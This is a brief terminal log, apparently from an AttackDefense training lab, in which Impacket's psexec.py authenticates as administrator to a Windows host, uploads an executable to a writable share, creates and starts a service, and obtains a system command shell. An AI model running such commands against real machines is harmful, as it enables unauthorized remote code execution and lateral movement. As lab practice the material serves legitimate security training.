 root@attackdefense:~# psexec.py administrator@10.4.28.47
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.4.28.47.....
[*] Found writable share admin
[*] Uploading file cOJcMciK.exe
[*] Opening SVCManager on 10.4.28.47.....
[*] Creating service CVfF on 10.4.28.47.....
[*] Starting service CVfF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>